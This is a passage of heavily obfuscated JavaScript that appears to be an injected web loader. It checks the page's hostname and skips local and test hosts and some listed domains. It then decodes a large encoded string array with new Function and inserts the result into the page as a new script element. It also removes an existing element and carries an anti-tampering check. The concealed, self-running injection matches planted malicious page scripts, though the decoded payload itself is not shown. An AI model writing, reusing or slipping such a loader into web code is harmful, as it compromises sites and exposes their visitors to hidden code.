S(0x988,'b^*H')+S(0x73f,'S$$H')+S(0x869,'[vCF')+S(0x442,'N3QU')+S(0x4ed,'^v5m')+S(0x570,'k&pK')+S(0x93d,'RubH')+S(0x48e,'RubH')+S(0x978,'Op6)')+S(0x45a,'1bnP')+S(0x8d2,'ypzx')+S(0x6e4,'F]nM')+S(0x34d,'1bnP')+S(0x1e1,'zw%^')+S(0x32b,'N3QU')+S(0x1fe,'5%Cn')+S(0x5ec,'I&qj')+S(0x613,'U84S')+S(0x5df,'NyyQ')+S(0x36e,'0jWF')+S(0x1f4,'S$$H')+S(0x268,'Am&F')+S(0x2a1,'dXri')+S(0x8ff,'H]Mb')+S(0x280,'b^*H')+S(0x66a,'S$$H')+S(0x639,'[vCF')+S(0x9ab,'S$$H')+S(0x918,'xi4n')+S(0x1fb,'Tr!m')+S(0x983,'ItA%')+S(0x56d,'q#]H')+S(0x7c2,'hlN&')+S(0x6e0,'0jWF')+S(0x353,'(IoW')+S(0x5da,'TsIW')+S(0x45e,'Uben')+S(0x8b9,'YK^R')+S(0x9a8,'!T7u')+S(0x414,'CRb^')+S(0x9c7,'9lHW')+S(0x205,'XeHN')+S(0x980,'Er7g')+S(0x1f3,'^v5m')+S(0x655,'hlN&')+S(0x7ab,'dXri')+S(0x35a,'Er7g')+S(0x644,'U84S')+S(0x7fd,'N3QU')+S(0x4bd,'[vCF')+S(0x894,'(IoW')+S(0x41e,'w8Vq')+S(0x224,'XeHN')+S(0x44e,'U84S')+S(0x9b9,'4A7L')+S(0x6d7,'Tr!m')+S(0x794,'9lHW')+S(0x3e8,'H]Mb')+S(0x850,'w8Vq')+S(0x20d,'I&qj')+S(0x508,'#jZk')+S(0x3cb,'b^*H')+S(0x6fc,'CRb^')+S(0x486,'*&vD')+S(0x995,'69qA')+S(0x68d,']RFJ')+S(0x67c,'n8al')+S(0x814,'NyyQ')+S(0x5b3,'69qA')+S(0x8c6,'[vCF')+S(0x4a1,'Idlw')+S(0x7ef,'69qA')+S(0x826,'TsIW')+S(0x7a9,'TsIW')+S(0x645,'(IoW')+S(0x874,'69qA')+S(0x807,'#jZk'))+(S(0x865,'dXri')+S(0x7b5,'YK^R')+S(0x976,'5%Cn')+S(0x76a,'I&qj')+S(0x4a2,'!T7u')+S(0x3b5,'n8al')+S(0x678,'5%Cn')+S(0x5f1,'XeHN')+S(0x7eb,'1bnP')+S(0x6af,'RubH')+S(0x38a,'69qA')+S(0x851,'hlN&')+S(0x2cf,'N3QU')+S(0x835,'I&qj')+S(0x36f,'S$$H')+S(0x460,'q#]H')+S(0x28d,'q#]H')+S(0x41c,'q#]H')+S(0x842,'zw%^')+S(0x31c,'hlN&')+S(0x412,'n8al')+S(0x761,'Am&F')+S(0x75e,'H]Mb')+S(0x2af,'k&pK')+S(0x8d3,'2BBa')+S(0x34b,'N3QU')+S(0x8e4,'U84S')+S(0x7b8,'Op6)')+S(0x59c,'#jZk')+S(0x2a3,'2BBa')+S(0x7f3,'b^*H')+S(0x2aa,'1bnP')+S(0x245,'I&qj')+S(0x214,'2BBa')+S(0x322,'ypzx')+S(0x3de,'H]Mb')+S(0x8b6,'69qA')+S(0x43b,'[vCF')+S(0x321,'q#]H')+S(0x6d3,'S$$H')+S(0x979,'RubH')+S(0x9ba,'F]nM')+S(0x521,'2BBa')+S(0x272,'!T7u')+S(0x9b7,'b^*H')+S(0x62f,'r50Q')+S(0x39d,'[vCF')+S(0x9cd,'hlN&')+S(0x3a7,'xi4n')+S(0x80d,'r50Q')+S(0x638,'rB[z')+S(0x7e9,'(IoW')+S(0x533,'U84S')+S(0x27a,'H]Mb')+S(0x6df,'[vCF')+S(0x470,'xi4n')+S(0x25b,'xi4n')+S(0x600,'i%sC')+S(0x3f2,'RubH')+S(0x731,'Idlw')+S(0x399,'q)Ag')+S(0x766,'5%Cn')+S(0x2c4,'S$$H')+S(0x2bc,'5%Cn')+S(0x3c2,'XeHN')+S(0x424,'*&vD')+S(0x6b2,'U84S')+S(0x671,'[vCF')+S(0x47d,'q#]H')+S(0x90a,'S$$H')+S(0x598,'5%Cn')+S(0x8f9,'Idlw')+S(0x6a9,'Uben')+S(0x446,'@mG]')+S(0x9d5,'69qA')+S(0x4d8,'2BBa')+S(0x60c,'5%Cn')+S(0x827,'YK^R')+S(0x712,'F]nM')+S(0x66c,'2BBa')+S(0x89c,'q)Ag')+S(0x26d,'YK^R')+S(0x4a8,'muvR')+S(0x6a7,'4A7L')+S(0x2a4,'w8Vq')+S(0x65a,'XeHN')+S(0x771,'*&vD')+S(0x306,'CRb^')+S(0x505,'b^*H')+S(0x238,'w8Vq')+S(0x461,'Tr!m')+S(0x986,'S$$H')+S(0x589,'zw%^')+S(0x9bd,'Tr!m')+S(0x799,'dXri')+S(0x9d0,'dXri')+S(0x724,'RubH')+S(0x2a9,'*&vD')+S(0x5f3,'r50Q')+S(0x44b,'q)Ag')+S(0x351,'#jZk')+S(0x98c,'^v5m')+S(0x37c,'b^*H')+S(0x39b,'Idlw')+S(0x65b,'ItA%')+S(0x44c,'#jZk')+S(0x82a,'2BBa')+S(0x203,'r50Q')+S(0x67d,'TsIW')+S(0x333,'I&qj')+S(0x7d4,'zw%^')+S(0x6ba,'NyyQ')+S(0x383,'k&pK')+S(0x619,'4A7L')+S(0x9cb,'n8al')+S(0x300,'2BBa')+S(0x264,'RubH')+S(0x778,'hlN&')+S(0x970,'5%Cn')+S(0x95e,'Idlw')+S(0x854,'Er7g')+S(0x98d,'hlN&')+S(0x4a3,'#jZk')+S(0x4d7,'4A7L')+S(0x524,'XeHN')+S(0x532,'0jWF')+S(0x454,'I&qj')+S(0x5d5,'4A7L')+S(0x467,'xi4n')+S(0x75f,'CRb^')+S(0x65c,'F]nM')+S(0x5e5,'NyyQ')+S(0x49d,'n8al')+S(0x5c0,'XeHN')+S(0x7f7,'S$$H')+S(0x463,'XeHN')+S(0x294,'Op6)')+S(0x595,'YK^R')+S(0x275,'hlN&')+S(0x5c2,'[vCF')+S(0x1d8,'muvR')+S(0x450,'hlN&')+S(0x549,'BzAO')+S(0x718,'F]nM')+S(0x544,'69qA')+S(0x387,'Uben')+S(0x557,'N3QU')+S(0x882,'CRb^')+S(0x3e3,'2BBa')+S(0x44a,'Op6)')+S(0x789,'5%Cn')+S(0x4ec,'zw%^')+S(0x8a5,'(IoW')+S(0x40f,'[vCF')+S(0x561,'69qA')+S(0x659,'b^*H')+S(0x457,'BzAO')+S(0x74a,'YK^R')+S(0x2a6,'zw%^')+S(0x61b,'ItA%')+S(0x3c5,'Er7g')+S(0x98a,'zw%^')+S(0x367,'muvR')+S(0x350,']RFJ')+S(0x51e,'dXri')+S(0x1ff,'XeHN')+S(0x7c5,'muvR')+S(0x8c2,'*&vD')+S(0x790,']RFJ')+S(0x43f,'@mG]')+S(0x787,'BzAO')+S(0x79b,'ItA%')+S(0x3db,'dXri')+S(0x254,'Op6)')+S(0x945,'69qA')+S(0x5af,'TsIW')+S(0x8cf,'Er7g')+S(0x8f4,'F]nM')+S(0x62c,'[vCF')+S(0x514,'BzAO')+S(0x802,'w8Vq')+S(0x937,'hlN&')+S(0x3e2,'!T7u')+S(0x40d,'2BBa')+S(0x7c9,'S$$H')+S(0x73e,'BzAO')+S(0x29a,'^v5m')+S(0x841,'TsIW')+S(0x590,'muvR')+S(0x95b,'H]Mb')+S(0x7be,'ItA%')+S(0x400,'Uben')+S(0x274,'0jWF')+S(0x74b,'ItA%')+S(0x936,'4A7L')+S(0x87f,'dXri')+S(0x7fb,'rB[z')+S(0x31b,'q)Ag')+S(0x977,'Am&F')+S(0x2c7,'Idlw'))+(S(0x3a8,'XeHN')+S(0x6e6,'[vCF')+S(0x611,'q#]H')+S(0x902,'N3QU')+S(0x646,'hlN&')+S(0x385,'w8Vq')+S(0x5ba,'N3QU')+S(0x7af,'0jWF')+S(0x78e,'[vCF')+S(0x6b5,'dXri')+S(0x4b1,'ItA%')+S(0x2b8,'2BBa')+S(0x57e,'Er7g')+S(0x825,'xi4n')+S(0x915,'[vCF')+S(0x5e6,'4A7L')+S(0x3d1,'CRb^')+S(0x662,'69qA')+S(0x4fe,'b^*H')+S(0x98e,'XeHN')+S(0x96b,'hlN&')+S(0x70f,'I&qj')+S(0x5a4,'hlN&')+S(0x929,'rB[z')+S(0x75b,'k&pK')+S(0x7c7,'BzAO')+S(0x2c0,'^v5m')+S(0x574,'F]nM')+S(0x647,'q)Ag')+S(0x552,'dXri')+S(0x2ba,'ypzx')+S(0x615,'YK^R')+S(0x7c8,'XeHN')+S(0x5b0,'2BBa')+S(0x2d0,'q#]H')+S(0x32a,'w8Vq')+S(0x1ea,'Am&F')+S(0x6c4,'(IoW')+S(0x8ef,'U84S')+S(0x71a,'U84S')+S(0x877,'b^*H')+S(0x2cd,'n8al')+S(0x4e8,'Uben')+S(0x215,'2BBa')+S(0x5fa,'xi4n')+S(0x98f,'hlN&')+S(0x703,'I&qj')+S(0x4b7,'#jZk')+S(0x37b,'RubH')+S(0x939,'ItA%')+S(0x92e,'w8Vq')+S(0x3b1,'4A7L')+S(0x267,'TsIW')+S(0x82d,'ItA%')+S(0x1ec,'*&vD')+S(0x955,'ItA%')+S(0x27b,'[vCF')+S(0x876,'*&vD')+S(0x86e,'4A7L')+S(0x6bb,'69qA')+S(0x68a,'muvR')+S(0x558,'^v5m')+S(0x879,'hlN&')+S(0x4bc,'muvR')+S(0x81f,'U84S')+S(0x28b,'H]Mb')+S(0x38c,'0jWF')+S(0x4ea,'F]nM')+S(0x218,'F]nM')+S(0x5ee,'Am&F')+S(0x99c,'muvR')+S(0x7b2,'4A7L')+S(0x3bf,'k&pK')),d[S(0x290,'#jZk')]=S(0x5cd,'5%Cn')+S(0x376,'RubH')+S(0x4e3,'b^*H')+S(0x44d,'k&pK')+S(0x6f4,'dXri')+S(0x512,'ItA%')+S(0x48b,'(IoW')+S(0x585,'^v5m')+S(0x8f2,'TsIW')+S(0x328,'q#]H')+S(0x6ed,'F]nM')+S(0x1f5,'^v5m')+S(0x2b0,'i%sC')+S(0x843,'b^*H')+S(0x57f,'i%sC')+'X',d[S(0x57d,'@mG]')]=S(0x82b,'S$$H')+S(0x236,'XeHN')+S(0x390,'9lHW')+S(0x428,'n8al')+S(0x483,'muvR')+S(0x262,'*&vD')+S(0x5d0,'r50Q')+S(0x499,'XeHN')+S(0x8d9,'TsIW')+S(0x637,'Am&F')+S(0x59e,'N3QU')+']',d[S(0x233,'0jWF')]=function(z,B){return z===B;},d[S(0x3a5,'4A7L')]=S(0x6a4,'2BBa')+S(0x72c,'n8al')+S(0x4dc,'(IoW')+S(0x40b,'*&vD')+S(0x65d,'ypzx')+S(0x77b,'q)Ag')+S(0x21c,'^v5m')+S(0x6b8,'Op6)')+S(0x250,'5%Cn')+S(0x330,'69qA')+S(0x2e3,'I&qj')+S(0x46d,'5%Cn')+S(0x8dd,'5%Cn')+S(0x587,'n8al')+S(0x2e2,'XeHN')+S(0x422,'w8Vq')+S(0x914,'N3QU')+S(0x6e1,'69qA'),d[S(0x58a,'q#]H')]=S(0x5f4,'RubH')+S(0x9a1,'H]Mb')+S(0x8c7,'1bnP')+S(0x4fc,'*&vD')+S(0x8d4,'Er7g'),d[S(0x36d,'H]Mb')]=function(z,B){return z!==B;},d[S(0x4e1,'rB[z')]=S(0x73c,'69qA')+S(0x21e,'5%Cn'),d[S(0x584,'hlN&')]=function(z,B){return z===B;},d[S(0x444,'TsIW')]=S(0x6ac,'Tr!m')+'t',d[S(0x88c,'Er7g')]=function(z,B){return z===B;},d[S(0x7ff,'NyyQ')]=S(0x62d,'r50Q')+S(0x318,'2BBa'),d[S(0x99e,'!T7u')]=function(z,B,D){return z(B,D);},d[S(0x91e,'k&pK')]=function(z){return z();},d[S(0x4e5,'n8al')]=function(z){return z();},d[S(0x603,'rB[z')]=function(z,B,D){return z(B,D);},d[S(0x767,']RFJ')]=function(z,B){return z(B);},d[S(0x773,'H]Mb')]=function(z){return z();},d[S(0x5b5,'(IoW')]=function(z){return z();},d[S(0x7b9,'1bnP')]=S(0x704,'xi4n')+'t',d[S(0x8b8,'YK^R')]=S(0x447,'zw%^')+S(0x8a4,'XeHN')+S(0x1e7,'Am&F'),d[S(0x40a,'hlN&')]=function(z,B){return z||B;},d[S(0x83b,'Uben')]=S(0x2cb,'N3QU')+S(0x6fd,'zw%^')+S(0x90f,'I&qj')+S(0x622,'1bnP')+S(0x2fb,'muvR')+S(0x675,'69qA')+S(0x8cd,'Op6)')+S(0x870,'NyyQ'),d[S(0x76c,'dXri')]=S(0x775,'TsIW')+S(0x3a9,'!T7u')+S(0x62e,'muvR')+S(0x359,'hlN&')+S(0x9db,'[vCF')+S(0x286,'!T7u'),d[S(0x555,'2BBa')]=function(z){return z();},d[S(0x31d,'hlN&')]=function(z,B){return z(B);},d[S(0x791,'b^*H')]=function(z,B){return z+B;},d[S(0x863,'ItA%')]=S(0x2ee,'F]nM');var e=d,f=function(){var z=!![];return function(B,D){var E=z?function(){var T=_0x8526484e;if(D){var G=D[T(0x566,'U84S')](B,arguments);return D=null,G;}}:function(){};return z=![],E;};}();function g(z,B){var U=S;for(var D in z)if(e[U(0x55a,'1bnP')](D[U(0x2d2,'I&qj')+'h'],B)&&function(E,G){var V=U;for(var H=0x2;e[V(0x7bb,'(IoW')](H,G[V(0x3ce,'[vCF')+'h']);H++)if(e[V(0x690,']RFJ')](E[V(0x3d8,'@mG]')+V(0x83c,'I&qj')](G[H][0x0]),G[H][0x1]))return;return 0x1;}(D,arguments))return z[D];}function h(z,B){var W=S;return e[W(0x974,'NyyQ')](z,Math[W(0x4a5,'rB[z')](e[W(0x3be,'ItA%')](Math[W(0x5ea,'Idlw')+'m'](),e[W(0x72d,'H]Mb')](e[W(0x609,'Uben')](B,0x1),z))));}function i(z,B){var X=S;for(var D=0x0;e[X(0x316,'Op6)')](D,B[X(0x6a1,'Idlw')+'h']);D++){var E=B[D],G=e[X(0x3e4,'ypzx')](0x0,E[X(0x8d8,'ypzx')+'Of']('.'))?e[X(0x710,'TsIW')]('.',z):z,H=e[X(0x244,'*&vD')](G[X(0x5fb,'NyyQ')+'h'],E[X(0x5f6,'i%sC')+'h']),J=G[X(0x8ac,'BzAO')+'Of'](E,H),H=e[X(0x6c0,'H]Mb')](-0x1,J)&&e[X(0x4b4,'ItA%')](J,H);if(H&&(e[X(0x5e1,'Am&F')](G[X(0x329,'5%Cn')+'h'],E[X(0x641,'(IoW')+'h'])||e[X(0x740,'rB[z')](0x0,E[X(0x475,'9lHW')+'Of']('.'))))return 0x1;}}function k(){var Y=S,z,B;return e[Y(0x759,'XeHN')](g,e[Y(0x509,'w8Vq')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function l(){var Z=S,z=e[Z(0x3f6,'hlN&')](m,e[Z(0x480,'q#]H')](k));if(z){var z=e[Z(0x6f9,'69qA')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(e[Z(0x7d5,'U84S')](0x46,z[Z(0x466,'Uben')+Z(0x292,'!T7u')](0x0))&&e[Z(0x624,'69qA')](0x66,z[Z(0x59f,'rB[z')+Z(0x720,'Tr!m')](0x0))||e[Z(0x812,'Am&F')](0x49,z[Z(0x2df,'S$$H')+Z(0x6a2,'XeHN')](0x1))&&e[Z(0x54e,'b^*H')](0x69,z[Z(0x2e4,'#jZk')+Z(0x720,'Tr!m')](0x1))||e[Z(0x963,'rB[z')](0x4c,z[Z(0x406,'NyyQ')+Z(0x2f9,'CRb^')](0x2))&&e[Z(0x402,'XeHN')](0x6c,z[Z(0x8c1,'RubH')+Z(0x689,'4A7L')](0x2))||e[Z(0x8d5,'xi4n')](0x45,z[Z(0x9b3,'zw%^')+Z(0x581,'F]nM')](0x3))&&e[Z(0x293,'Uben')](0x65,z[Z(0x6fe,'ypzx')+Z(0x991,'Am&F')](0x3))||e[Z(0x425,'TsIW')](0x3a,z[Z(0x334,'YK^R')+Z(0x8dc,'dXri')](0x4))):void 0x0;}}function m(z){var a0=S;return e[a0(0x9c9,'*&vD')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function o(){var a1=S,z=e[a1(0x903,'r50Q')](k);if(z){var B=e[a1(0x940,'(IoW')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),D,D=!!(D=!e[a1(0x925,'Er7g')](B,'~')?e[a1(0x256,'zw%^')](m,z):D)&&e[a1(0x2eb,'BzAO')](g,D,0x8,[0x7,0x65],[0x0,0x68]);return e[a1(0x1fc,'4A7L')](B,D);}}function p(){var a2=S,z=e[a2(0x408,'0jWF')],B=new RegExp(e[a2(0x50c,'ItA%')],'g');return z[a2(0x958,'@mG]')+'ce'](B,'')[a2(0x2c9,'w8Vq')](';');}function q(){var a3=S,z=e[a3(0x6ce,'2BBa')],B=new RegExp(e[a3(0x57d,'@mG]')],'g');return z[a3(0x20c,'S$$H')+'ce'](B,'')[a3(0x8ab,'CRb^')](';');}function r(z){var a4=S;return e[a4(0x31f,'4A7L')](-0x1,z[a4(0x64d,'#jZk')+'Of'](String[a4(0x7e6,'(IoW')+a4(0x5e8,'F]nM')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a4(0x232,'Tr!m')](z)||new RegExp(e[a4(0x490,'Er7g')],'g')[a4(0x43c,'1bnP')](z));var B;}function s(z,B){var a5=S,D=z[a5(0x641,'(IoW')+'h'];return e[a5(0x954,'TsIW')](z[a5(0x33e,'U84S')+a5(0x8aa,'!T7u')](e[a5(0x975,'q)Ag')](D,B[a5(0x4db,'dXri')+'h']),D),B);}function t(){var a6=S,z=e[a6(0x8f7,'4A7L')](f,this,function(){var a7=a6,G={};G[a7(0x942,'#jZk')]=e[a7(0x284,'S$$H')];var H=G,J=e[a7(0x8f3,'Tr!m')](typeof window,e[a7(0x952,'4A7L')])?window:e[a7(0x584,'hlN&')](typeof process,e[a7(0x739,'rB[z')])&&e[a7(0x5d3,'#jZk')](typeof require,e[a7(0x69e,'q#]H')])&&e[a7(0x99d,'Uben')](typeof global,e[a7(0x758,'BzAO')])?global:this,L=function(){var a8=a7,M=new J[(a8(0x9d9,'^v5m'))+'p'](H[a8(0x832,'q)Ag')]);return!M[a8(0x9c6,'q)Ag')](z);};return e[a7(0x491,'n8al')](L);});e[a6(0x3f7,'dXri')](z);var B=e[a6(0x67b,'NyyQ')](p),D=e[a6(0x9cf,'rB[z')](o),E=e[a6(0x7ec,'q#]H')](q);return!D||!!(e[a6(0x93b,'ypzx')](i,D=e[a6(0x24f,'@mG]')](s,D,String[a6(0x5e4,'rB[z')+a6(0x93f,'[vCF')+'de'](0x2e))?D[a6(0x2a8,'Idlw')+a6(0x62b,'hlN&')](0x0,e[a6(0x64f,'Am&F')](D[a6(0x84d,'1bnP')+'h'],0x1)):D,B)||e[a6(0x29e,'[vCF')](i,D,E)||e[a6(0x658,'H]Mb')](r,D)||e[a6(0x672,'Idlw')](l));}function u(z){var a9=S,B=e[a9(0x8a8,'muvR')](k),D;B&&((D=B[a9(0x803,'0jWF')+a9(0x654,'r50Q')+a9(0x277,'[vCF')](e[a9(0x7f0,'YK^R')]))[a9(0x49a,'5%Cn')]=e[a9(0x8f1,'muvR')],D[a9(0x4e6,'S$$H')+a9(0x311,'dXri')+'t']=z,(B[a9(0x3e0,'dXri')]||B[a9(0x592,'Op6)')]||B[a9(0x8c3,'q)Ag')+a9(0x5dc,'69qA')+a9(0x7ad,'xi4n')])[a9(0x21d,'9lHW')+a9(0x1e5,'Am&F')+'d'](D),D[a9(0x90c,'U84S')+'e']());}function v(){var aa=S,z,B=e[aa(0x847,'Tr!m')](g,e[aa(0x441,'q)Ag')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=e[aa(0x459,'1bnP')],E=new RegExp(e[aa(0x864,'muvR')],'g'),(E=B[D[aa(0x30e,'!T7u')+'ce'](E,'')])&&E[aa(0x5aa,'TsIW')+aa(0x642,'NyyQ')][aa(0x750,'@mG]')+aa(0x682,'r50Q')+'d'](E));}try{var w,x,y;e[S(0x579,'TsIW')](t)||(e[S(0x6de,'Idlw')](v),e[S(0x23b,'#jZk')](0x1,e[S(0x3e7,'q)Ag')](h,0x1,w=0x4))||e[S(0x5f5,'Tr!m')](u,e[S(0x54c,'Op6)')](e[S(0x4de,'2BBa')]('(',new Function((function(){var _0x5486326=function(){var _0x1667152c=['D25sr2XRtLnJCfHtz25kEwXIwvrbB01iz3HnEMnZsJbw','AerHmxb3wvnJC0OYttrImwG1zgPwwuP5D25HrgH2vuHA','ytfzBKXdzhHvmJH5zuDkC1PfouHkExDUvJa5BwfgzffA','EMvvA25lu3rls0rcne1xvxLmq2m0tuHKEKP5A3jtAwD3','C0OYwLHrwevUs1n0s0TeqJrnALv6tenKugneqLLkEwTY','D25zEuzuzenJCfHtEdfxmhDVtuHNEK1Qvxnkmhrdwvrv','DhLAwfiXy200zW','ALnxmxjLr0zTvhLJC0OWtLLrBvjsyuzAALnSy25mq2ry','zw0XDK1gzfnLvfj0y1nJC0OXyZbnmK5rzgPguMnSy25m','sJfJm1nTtLfzA3mYvNPAseP5D25wmuzzyLHoswvhuK5w','BeP5A3jtAwD3zurfELPPD25lu296zunJCeSWB29nsgD6','wMLmq2rtuuvnmuP5Bgrqv1OXyM1omgfxoxvlsevZy3L4','mJq2mtK5n21YzLreAq','r1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbWs1nvD2ve','rej3yLC5C1yXqMXkExDUvNPsmwvgzfbzwgHytJa4BKXd','tenJnu9dBZbkEwTYu2LND2vesMTAu3DUt1u5vvnty3bl','ufDsyLrdz3DLreuZtLn3BMnTzg1Hq2nWwfn4mvCWD29n','CePTy25lu3nUyZjvBLHtz3bxmKv3s0rcne1uvtbmq2rS','m1rXs3bvAW','sNPOs09fmg5lvJbVsNOWBKXeqJroq2XIwvrbB01iz3Ln','vw5sALrUvKrkExDUuLvWmfKXtMLomLjxuNLJC0OXyZnL','s1rwvKHAu2rKsZnsB2fytMjkmLO0yMTSufndzgrlu3HY','B01iz3Por0LZsNPSufzfA25lu3rls0rcne16qMLmq2rq','ne1xtxDmq2n4sLnoBeP5A3jtAwD3zurkAu5tD25nu1vQ','ALL5turfmK9xutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','D1Ddy3blmg9VtuHNEfLxsxnkmdL3tuzNBKTtDeTlrei0','B29nsgD6tw1rC0OXsKfrELvUs1n0s0TeqJrnvfv5tenK','mNrnwJiXCKSXyZnrEwnZsJnjngeXAfHvBMHQvdboCMrt','u2LND2vetxLoq3DUt1u5vvnty3byvdfTzfC1AMrhBhzI','DhPirfm','zg1gEuLgohDLrfKYtwPbEe5QBgPqvNnUvNPKvwjRvLHv','BKTtDeTlrei0twPOBeXdzeLkBgmYsNLRCLnPz3DLrev6','whbXsNLRCLnPz3DLreKZtML3BK9fBZruu2nWsZbVB01i','sfz5yMLcEfbumdLJENq5teDoyLnPz3DLrezTtun3BK9f','r1jsvti5mLPxtNHkExDUvJa5AvvyAfLnmLjny1nJC0OZ','BKP5BgrxmKv3s0rcne1xutnmq2rmuw1fmuP5A3jkmK5S','AwH4s1H0EvPyuJfJBtrNy1nNCe8Zmhnzmxrls0rcne1x','tNzzvZH3v21ov1Lyvw5mq2ryvwPwtfyXrJzxrMmYvhLJ','ndi1ndq4wMr0vKPV','uxLJCeT5zg9kmtbWtZbvCKT5BhbAAwGYvZfrB01iz3Pn','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','ExDUy1DAvMn5y3blmg9VtuHNEvPQy3nkmgDTvNPzBKTt','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','sgD5tvDvC0P6rxLIELLUs1yWovPUvNvzm1jWyJi0B2vP','AwfgyZbJu2nZsJiXrgeWrLHvA3reyvHfBKXdzfHvr2HQ','vNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOZ','mgvhuLvwEwnZsJbkBfzTtKXpr3rRvNPKCeP5D25wELjR','r1vUwfzZBLzysLjAvxb0sJeWovPUvNvzm1jWyJi0B0Ty','Be1JAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0tMPz','EwnWtZnkBgrivNLIAujRvZjfD0TeqJrnvfPTtenKDgff','vKnND2vestfou3DUyKDswvzPy3byvNrvs0rcne1QtM1m','BK9eqJnJEwnWtZnAAgnPqMTqv01ZwMOXBwrxnwPKr2X2','EwTYu2LND2vestfoExDUvwTcre5ty3blmg9VtuHNEvPx','m0jytJa4BKXdzfHvBLjQvwPgq1KWBZrImvvUtenKBu0Y','Eg1KvZvQzeDSDMjPAdjlwhqYwvHjz1LurtLzvee3y21w','C0OXzfjvm1PytJncALrREhbkExDUy2ToDMvywMPAr1jr','mw5fA0TZBW','rxHlrei0tvDzEeXdzhztBxrhsNLSzeTiwxnkmw9Us1q4','tenKD0TgAdnkEwXKs0DNC2r5D3DLrgDZv3Pcne55D3DL','sNLRCLnPz3DLreu0t1n3BLrStLrsEwnWsZbVB01iz3Hz','vefZsNPOs09fmg5lu3rls0rcne1TsM1mq2r3s0zOm0P5','ELzgvMW0BKTtDeTlrei0txPfm0Xdy2XprKzRsNLRCLnP','Be1vwMPwr0v6wKv4tvjeAfHum0jQu2XoCLqXyZnKu2nZ','mgrysNvjrK4Wy21SDvOXDgHnu2D3zurfEK5tD25prw80','zfjKr05owvzWALrfmtfkExDUyvzoCLryqtrHmuPytLHf','tw5mq2r4vfvoBa','rei0tvrrEeXdzhztBxrhsNLRCLnPz3DLre14wxL3BLj5','BLz6zgXKr3Hju21suvj5y3nkmwmXzwPoDfuYoxnwmujO','vZnKze8Zmw1KvZvQzeDSDMjPqNflsevWztnAAgnPqMHn','mJy5mZa3D1HzyK9c','zuCXDLyZAhHsBvjkvNLJC0OXyZnsBvjkv25sALvusMHk','yvHoyKOXuNDAvMHHzfnKzeTuDdLmr2XIsJncEwiZuNzK','wta5mvzezdzJu2nZsJnWvgeXuLHvA0PQvdnfBKXdzfHu','m1jQvxPkru1wyZnoq2nZsJbgDgeYnxbrmNrqvNPAEeP5','ufDfrMPwBu5lyLDZEfyXsLfKEwnZsJfJmwfhuKPpr3qY','tuHNEu0Ytxnkm1i0ww04BKTtDeTlrei0tw1jmeXdze9v','mwrrwvHkwe5fCgPvrtaWsNL3BLyXsJrzmgWWttjoue1R','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','rxnkm3bUvurNBKTtDeTlrei0tvDwAKXdzhDzELzesNLR','D0TgAdnkEwTYu2LND2vertnzExDUvKzWmu1Py3blmg9V','uLnwEwnZsJbvngf5owLpr3n4vNPwseP5D25KBvPftuvA','rLbwBgrsutbfBKXdzg9xvgrQu20XCLqYnuHkExDUzfHk','AdbLwejSyJjzz1OYEhzzBuzZtevoyLDtz3DLreu1txL3','sJfJmMvwAhftvLPRvM1fBKXdzfHoBNb5uLvKA1KWDfHk','vJa5wKz0tuTeqJrnEKv4tenKzgmZuLnkEwXKteHwyLrd','ALrxmxjxr2GZzfnJC0OXyZbJr1jmv0vWALrQsNrkExDU','vhq5tenfB2j6mwTxmg9VtuHNEe56rxnkEK1OvdbNBKTw','mtmXmZCZmu9Hq3zzva','suHfCMn6DdLmr05Iu2LND2vertfnu3DUv0rkDgvPy3by','veLUs1n0s0TeqJrnAMD5tenJne1izhPkEwTYu2LND2ve','mdrUtenKALyWsMPvA3a2tdfKuLLvnvHvrgrRvM5OEfzd','AgTtrK5YtJi1vgiXtw5mq2q0uti5v2fxzZvuu2nZsJbw','u2LND2vesMLoAxDUs0zwAfHPy3blmg9VtuHNEfPhvxnk','tMXJm01Zutf0wKTeqJrnALjPtenJB1zxrMvkEwXKs1nz','Bgrcy1nJCeSWB29nsgD5wvDzC0P6BfbwrwTUs1n0s0Te','verOCK5wyZfrEwnZsJnks1rTtLzJmfPRu1zJBKXdzhPr','BfzkExDUuvrODLeYDdrpvwnUtenKwfvetMPuBtf2yKzJ','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suzjovre','sKP5A3jtAwD3zurjmLLPD25nveP2tMLJCeSWB29nsgD5','CLnPz3DLreK0wKn3BLPyqLHAq2nWsZbVB01iz3PoreLZ','D25AvK5YttjNngeZzfHortHUtenKwfqWsMPtwfztwtaX','A25lu3rls0rcne1xttrmq2rSy0zKA0P5A3jtAwD3zurg','mNnYvJa5veP5D25JvK52uJfKugrvnwLzu2nZsJfJmvDT','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sxDlmwrtzwS0BKXdzfHomfPQvLrOCMjwyZbIBgnUtenK','wfqXs0TeqJrnBvKXtenJnfnQAe5kEwTYu2LND2verMLo','C0OYvNDwmLfUs1n0s0TeqJrnAKjStenKugneqLLkEwTY','mtq2nZCWmvrtyvDLua','vhLJC0OZqNrImK5fzfvOEuP5D25KEMHYvJnSsMnQsNjr','s0TeqJrnvgrOtenKt1uXtKHkEwTYu2LND2vestfpu3DU','mg9LAxHcs1r0oq','DLzxotfpvMTUtenKwfvguLfwmuPnvKvwEeP5D25KmKPH','ALfUs1n0s0TeqJrnBveYtenKsvOZuKXkEwTYu2LND2ve','BvPOtenKDgfftJfkEwTYu2LND2vesxLAq3DUtxLgufnd','vLLwng5lvJbZzfz0tuTeqJrnEKv3tenKt1uXtKHk